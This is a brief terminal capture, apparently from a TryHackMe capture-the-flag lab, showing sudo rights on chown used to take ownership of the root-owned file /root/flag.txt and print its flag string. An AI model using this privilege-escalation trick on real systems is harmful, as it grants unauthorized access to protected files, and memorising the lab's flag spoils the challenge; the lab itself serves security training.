 -bash-4.2$ LFILE=/root/flag.txt
-bash-4.2$ sudo /bin/chown $(id -un):$(id -gn) $LFILE
-bash-4.2$ cat $LFILE
Congratulations! You got the easiest flag on THM!
THM{3asy_f14g_1m40}
Now go priv esc some more!
-bash-4.2$